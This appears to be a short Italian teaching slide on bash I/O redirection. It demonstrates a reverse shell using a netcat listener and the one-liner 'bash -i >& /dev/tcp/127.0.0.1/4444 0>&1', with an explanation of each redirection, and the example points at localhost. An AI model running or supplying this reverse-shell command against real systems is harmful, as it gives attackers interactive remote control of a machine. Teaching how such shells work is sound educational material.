 Perché sono cosi forti:Redirezione dell’I/O (NextLevel)
● nella prima finestra:
○ nc -lnvp 4444
● nella seconda
○ cd /etc/
○ bash -i >& /dev/tcp/127.0.0.1/4444 0>&1
■ bash -i : esegue la shell in modalità interattiva ;
■ >&: “ redirezione lo standard output e lo standard error di bash
sulla socket “, invio i risultati dei comandi a nc;
■ 0 >&1: “muove il file descriptor dello standard output della socket
nello standard input del terminale “,(da i comandi a bash!).
/dev/tcp/127.0.0.1/4444
è un file!!
 